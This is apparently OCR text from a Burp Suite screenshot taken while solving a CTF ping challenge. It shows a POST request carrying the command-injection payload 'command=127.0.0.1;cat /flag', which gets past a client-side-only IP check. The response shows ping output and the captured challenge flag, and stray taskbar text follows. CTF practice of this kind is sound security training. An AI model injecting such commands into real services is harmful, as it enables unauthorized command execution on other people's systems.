 Burp Project Intruder Repeater Window Help
Burp Suite Professional v2021.12 - Temporary Project - licensed to Uncia
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × ...
Send Cancel < >
Target: http://node6.anna.nssctf.cn:28922 HTTP/1 ?
Request
Pretty Raw Hex \n
1 POST / HTTP/1.1
2 Host: node6.anna.nssctf.cn:28922
3 Content-Length: 27
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://node6.anna.nssctf.cn:28922
7 Content-Type: application/x-www-form-urlencoded
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/96.0.4664.93 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,ima
ge/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.9
10 Referer: http://node6.anna.nssctf.cn:28922/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 command=127.0.0.1;cat /flag
? Search... 0 matches
Response
Pretty Raw Hex Render \n
□□Ping□□□
</h1>
85 <script type="text/javascript">
86 function check_ip(){
87 let ip = document.getElementById('command').
value;
88 let re =
/^(25[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(2
5[0-5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-
5]|2[0-4]\d|[0-1]\d{2}|[1-9]?\d)\.(25[0-5]|2
[0-4]\d|[0-1]\d{2}|[1-9]?\d)$/;
89
90 if(re.test(ip.trim())){
91 return true;
92 }
93 alert('□□□□□□□□□□□□□□□□□□□□□□□□□ip□');
94 return false;
95 }
96 </script>
97 <form action="" method="POST" onsubmit="return
check_ip()">
98 <input id="command" name="command" type="text"
placeholder="Enter an IP address"/>
99 <input name="ping" type="submit" value="Ping"
/>
100 </form>
101 <div class="output">
PING 127.0.0.1 (127.0.0.1): 56 data bytes<br>
102 64 bytes from 127.0.0.1: seq=0 ttl=42
time=0.033 ms<br>
103 64 bytes from 127.0.0.1: seq=1 ttl=42
time=0.029 ms<br>
104 64 bytes from 127.0.0.1: seq=2 ttl=42
time=0.029 ms<br>
105 64 bytes from 127.0.0.1: seq=3 ttl=42
time=0.026 ms<br>
106 64 bytes from 127.0.0.1: seq=4 ttl=42
time=0.053 ms<br>
107 64 bytes from 127.0.0.1: seq=5 ttl=42
time=0.028 ms<br>
108 <br>
109 --- 127.0.0.1 ping statistics ---<br>
110 6 packets transmitted, 6 packets received, 0%
packet loss<br>
111 round-trip min/avg/max = 0.026/0.033/0.053 ms<
br>
112 flag=NSSCTF{01b0de10-a395-460c-8b58-f3386e3db2
a0}<br>
113 </div>
</div>
114 </body>
115 </html>
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 0
Request Body Parameters 1
Request Cookies 0
Request Headers 12
Response Headers 6
吧
PING
脑管家
9
用商店 网
压缩
网盘
录屏大
息工程
园网...
QQ
信